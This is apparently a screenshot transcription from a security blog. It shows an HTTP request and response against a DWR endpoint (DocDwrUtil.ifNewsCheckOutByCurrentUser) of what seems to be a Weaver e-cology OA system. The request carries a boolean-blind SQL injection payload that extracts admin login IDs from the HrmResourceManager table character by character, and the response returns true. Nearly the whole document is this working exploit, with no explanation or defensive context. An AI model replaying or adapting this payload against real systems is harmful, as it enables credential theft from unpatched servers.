 Request
数据包扫描
热加载
构造请求
1 POST /dwr/call/plaincall/DocDwrUtil.ifNewsCheckOutByCurrentUser.dwr HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.2117.157 Safari/537.36
4 Content-Length: 191
5 Accept-Encoding: gzip
6 Connection: close
7 Content-Type: text/plain
8
9 callCount=1
10 page=
11 httpSessionId=
12 scriptSessionId=
13 c0-scriptName=DocDwrUtil
14 c0-methodName=ifNewsCheckOutByCurrentUser
15 c0-id=0
16 c0-param0=string:1 and ascii((select substring(loginid,1,1)from HrmResourceManager))
=115
17 c0-param1=string:1
18 batchId=0
Responses
75bytes / 110ms
请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Server: WVS
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionId=abcUhu8ubwsPPgM9D0SN
7 Content-Type: text/javascript; charset=utf-8
8 Connection: close
9 Date: Sun, 13 Aug 2023 02:55:24 GMT
10 Content-Length: 75
11
12 //#DWR-INSERT
13 //#DWR-REPLY
14 dwr.engine._remoteHandleCallback('0','0',true);
15
TKing的安全圈